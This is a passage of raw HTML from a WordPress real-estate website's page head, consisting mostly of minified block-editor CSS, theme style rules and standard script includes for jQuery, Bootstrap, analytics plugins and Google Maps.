figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<!-- <link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/2fuoijyy/e80er.css" media="all"/>
<!-- <link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/2c9xkowx/21mpq.css" media="screen"/>
<!-- <link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/6uzzd4sa/21mpq.css" media="all"/>
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/q5m2ybhc/21mpq.css" media="all"/>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyCUfUy1w5sz4G4hguoEAu44q3sgJO0X2Aw&amp;ver=1.0" id="googlemap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laconchaliving.com/wp-json/wp/v2/media/54895" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.10" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center 